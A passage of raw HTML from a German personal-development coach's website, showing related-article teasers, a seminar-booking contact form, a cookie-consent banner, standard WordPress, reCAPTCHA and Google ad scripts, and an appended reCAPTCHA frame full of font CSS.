                            30. Oktober 2014                        </div>
                                            </div>
                    <div class="col-lg-2"></div>
                </div>
            </div>
        
            </div>
    <div class="related">
        <div class="container">
            <div class="row">
                <div class="col-md-5 col-lg-4">
                    <div class="box">
                        <div class="box__text">
                            <h2>Das könnte Sie auch interessieren</h2>
                        </div>
                    </div>
                </div>
            </div>
            <div class="related__teaser">
                <div class="row">
                                            <div class="col-md-4">
                            <div class="card h-100">
                                <div class="card-body">
                                    <h3 class="card-title">
                                        <a href="https://christian-bremer.de/2628/" title="Gelassen und glücklich mit dem „Ja, und gleichzeitig &#8211; Denken“">
                                            Gelassen und glücklich mit dem „Ja, und gleichzeitig &#8211; Denken“                                        </a>
                                    </h3>
                                    <p>
                                        <p>Wenn ich bei meinen Seminarevents nachfrage, was denn im Alltag immer mal wieder so nervig ist, wird öfters folgende Situation genannt: „Warum müssen Rentner um&#8230;</p>
 
                                    </p>
                                </div>
                                <div class="card-footer">
                                    <a href="https://christian-bremer.de/2628/" class="morelink">weiter lesen</a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-4">
                            <div class="card h-100">
                                <div class="card-body">
                                    <h3 class="card-title">
                                        <a href="https://christian-bremer.de/produktivitat-im-buro-steigern/" title="Wie du mit Fokusphasen deine Produktivität im Büro um 31 % steigerst">
                                            Wie du mit Fokusphasen deine Produktivität im Büro um 31 % steigerst                                        </a>
                                    </h3>
                                    <p>
                                        <p>Deep Work statt Dauerstress: Wie du mit Fokusphasen deine Produktivität im Büro um 31 % steigerst &#8211; Die stille Produktivitätsfalle: Warum Unterbrechungen so teuer sind Viele&#8230;</p>
 
                                    </p>
                                </div>
                                <div class="card-footer">
                                    <a href="https://christian-bremer.de/produktivitat-im-buro-steigern/" class="morelink">weiter lesen</a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-4">
                            <div class="card h-100">
                                <div class="card-body">
                                    <h3 class="card-title">
                                        <a href="https://christian-bremer.de/3-hilfreiche-tipps-zum-nein-sagen/" title="3 hilfreiche Tipps zum &#8222;Nein&#8220;-sagen">
                                            3 hilfreiche Tipps zum &#8222;Nein&#8220;-sagen                                        </a>
                                    </h3>
                                    <p>
                                        <p>Wer „Nein“ sagt, hat mehr vom Leben und weniger Stress Kennen Sie Situationen, in denen Sie sich gewünscht hätten, „Nein“ gesagt zu haben? Die Gründe&#8230;</p>
 
                                    </p>
                                </div>
                                <div class="card-footer">
                                    <a href="https://christian-bremer.de/3-hilfreiche-tipps-zum-nein-sagen/" class="morelink">weiter lesen</a>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="contact">
    <div class="container">
        <div class="row">
            <div class="col-md-5 col-lg-4">
                <div class="box box--dark">
                    <div class="box__text">
                        <h2>Kontakt und<br>Seminarbuchung</h2>
                                            </div>
                </div>
            </div>
            <div class="col-md-5 col-lg-4">
                <div class="contact__form">
                    <div class="wpforms-container wpforms-container-full" id="wpforms-5341"><form id="wpforms-form-5341" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="5341" method="post" enctype="multipart/form-data" action="/?testis=sabine-bartlowski" data-token="f891868943ac975a1f90392213344b60" data-token-time="1768959157"><noscript class="wpforms-error-noscript">Bitte aktiviere JavaScript in deinem Browser, um dieses Formular fertigzustellen.</noscript><div class="wpforms-field-container"><div id="wpforms-5341-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_4">Ihr Name</label><input type="text" id="wpforms-5341-field_4" class="wpforms-field-large" name="wpforms[fields][4]" placeholder="Ihr Name" ></div><div id="wpforms-5341-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_3">Firma</label><input type="text" id="wpforms-5341-field_3" class="wpforms-field-large" name="wpforms[fields][3]" placeholder="Firma" ></div><div id="wpforms-5341-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_1">Ihre E-Mail-Adresse <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5341-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Ihre E-Mail-Adresse" spellcheck="false" required></div><div id="wpforms-5341-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_2">Ihre Nachricht <span class="wpforms-required-label">*</span></label><textarea id="wpforms-5341-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Ihre Nachricht" required></textarea></div><div id="wpforms-5341-field_5-container" class="wpforms-field wpforms-field-gdpr-checkbox leagel" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide">DSGVO-Einverständnis <span class="wpforms-required-label">*</span></label><ul id="wpforms-5341-field_5" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-5341-field_5_1" name="wpforms[fields][5][]" value="Ich willige ein, dass diese Website meine übermittelten Informationen speichert, sodass meine Anfrage beantwortet werden kann." required ><label class="wpforms-field-label-inline" for="wpforms-5341-field_5_1">Ich willige ein, dass diese Website meine übermittelten Informationen speichert, sodass meine Anfrage beantwortet werden kann. <span class="wpforms-required-label">*</span></label></li></ul></div></div><!-- .wpforms-field-container --><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5341-field-hp" class="wpforms-field-label">Name</label><input type="text" name="wpforms[hp]" id="wpforms-5341-field-hp" class="wpforms-field-medium"></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="5341"><input type="hidden" name="page_title" value="Sabine Bartlowski"><input type="hidden" name="page_url" value="https://christian-bremer.de/?testis=sabine-bartlowski"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="1559"><input type="hidden" name="wpforms[post_id]" value="1559"><button type="submit" name="wpforms[submit]" id="wpforms-submit-5341" class="wpforms-submit btn btn-primary" data-alt-text="Senden..." data-submit-text="Nachricht senden" aria-live="assertive" value="wpforms-submit">Nachricht senden</button><img src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Wird geladen"></div></form></div>  <!-- .wpforms-container -->                </div>
            </div>
            <div class="col-md-5 col-lg-4">
                <div class="contact__info">
                    <h3>Christian Bremer</h3>
                    <p><b>Bötzowstraße 27<br />
10407 Berlin</b></p>
                    <p>
                        Telefon: 030 – 20 33 96 33 (8:00 Uhr-18:00 Uhr)<br>
                        <a href="mailto:info@christian-bremer.de">info@christian-bremer.de</a>
                    </p>
                </div>
            </div>
        </div>
    </div>
</div>
         <footer>
            <div class="container">
                <ul id="menu-metamenue" class="metanav"><li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://christian-bremer.de/kontakt/">Kontakt</a></li>
<li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5241"><a href="https://christian-bremer.de/newsletter/">Newsletter</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a href="https://christian-bremer.de/impressum/">Impressum</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://christian-bremer.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://christian-bremer.de/pflichtangaben/agb-veranstaltungen/">Allgemeine Geschäftsbedingungen</a></li>
</ul>            </div>
        </footer>

	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bremer_2020\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ANNEHMEN</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='wpforms-classic-full-css' href='https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/schettke-seminars/js/order.js?ver=1.0" id="order-script-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/themes/bremer_2020/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/themes/bremer_2020/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Dieses Feld ist erforderlich.","val_email":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse an.","val_email_suggestion":"Meintest du {suggestion}?","val_email_suggestion_title":"Klicken, um diesen Vorschlag anzunehmen.","val_email_restricted":"Diese E-Mail-Adresse ist nicht erlaubt.","val_number":"Bitte geben Sie eine Zahl ein.","val_number_positive":"Bitte gib eine g\u00fcltige Telefonnummer ein.","val_minimum_price":"Der eingegebene Betrag liegt unter dem erforderlichen Mindestbetrag.","val_confirm":"Feld-Werte stimmen nicht \u00fcberein.","val_checklimit":"Du hast die maximal erlaubte Anzahl von Auswahlm\u00f6glichkeiten \u00fcberschritten: {#}.","val_limit_characters":"{count} von maximal {limit} Zeichen.","val_limit_words":"{count} von maximal {limit} W\u00f6rtern.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare-Turnstile-Verifizierung fehlgeschlagen, bitte versuche es sp\u00e4ter noch einmal.","val_inputmask_incomplete":"Bitte f\u00fclle das Feld im erforderlichen Format aus.","uuid_cookie":"","locale":"de","country":"","country_list_label":"L\u00e4nderliste","wpforms_plugin_url":"https:\/\/christian-bremer.de\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/christian-bremer.de\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Zahlung ist erforderlich.","val_creditcard":"Bitte gib eine g\u00fcltige Kreditkartennummer ein.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Fehler bei der Aktualisierung des Tokens. Bitte versuche es noch einmal oder kontaktiere den Support, wenn das Problem weiterhin besteht.","network_error":"Netzwerkfehler oder der Server ist nicht erreichbar. \u00dcberpr\u00fcfe deine Verbindung oder versuche es sp\u00e4ter noch einmal.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

        <script type="text/javascript">
            /* <![CDATA[ */
            var google_conversion_id = 934413940;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
        <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
        <noscript>
            <div style="display:inline;">
                <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/934413940/?value=0&amp;guid=ON&amp;script=0"/>
            </div>
        </noscript>
	</body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3&co=aHR0cHM6Ly9jaHJpc3RpYW4tYnJlbWVyLmRlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1kxkyix5sv01
body_size: 48635
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
